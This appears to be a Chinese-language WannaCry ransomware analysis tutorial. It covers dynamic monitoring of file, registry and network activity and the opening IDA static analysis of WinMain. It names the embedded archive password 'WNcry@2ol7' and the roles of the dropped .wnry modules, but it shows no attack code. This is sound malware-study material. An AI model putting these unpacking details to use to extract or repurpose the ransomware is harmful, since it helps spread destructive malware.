

病毒在系统的每一个目录下释放了@WanaDecryptor@.exe 这里应该是在感染文件了



在桌面目录下创建了一个.bat的批处理脚本 然而我在桌面上却没有看到这个脚本 应该是执行完之后被删除了



### 查看注册表监控



发现设置了注册表



### 查看网络监控



从网络监控可以看到 病毒一直在监听端口。

至此 基础的动态分析也就结束了。

如果分析完后发现系统已被病毒破坏，可以恢复虚拟机快照至未被病毒破坏前的状态。



# 使用IDA对Wannacry.exe主程序进行静态分析

下面我们来对Wannacry.exe主程序进行逐个解析 以便搞清楚病毒所有的行为。分析前拍摄快照。

## 准备工作

用IDA将Wannacry.exe打开





主界面如下图



按F5进入Pseudocode页面，是反汇编后的伪C代码，转化为我们易理解的状态。



## 分析WinMain函数

找到WinMain函数后对函数进行分析，分析后为各关键部分进行了注释。

### WinMain函数部分分析

一部分的函数注释如下，然后我们往下分析的过程中碰到了sub\_401DAB函数，我们对他进行分析。



### WinMain中的sub\_401DAB函数

**对于sub\_401DAB函数，他能解压释放大量敲诈者模块及配置文件，解压密码为WNcry@2ol7。如果我们将“wcry.exe”修改为“wcry.zip”，可以发现其是个压缩文件，包括以下内容。**



**其解压密码也正是WNcry@2ol7。**



解压后得到病毒释放的文件



文件意思如下，正是我们病毒中招后电脑显示的文件。

b.wnry: 中招敲诈者后桌面壁纸

c.wnry: 配置文件，包含洋葱域名、比特币地址、tor下载地址等

f.wnry: 可免支付解密的文件列表

r.wnry: 提示文件，包含中招提示信息

s.wnry: zip文件，包含Tor客户端

t.wnry: 测试文件

u.wnry: 解密程序

### WinMain的剩余分析

以下是剩余的分析



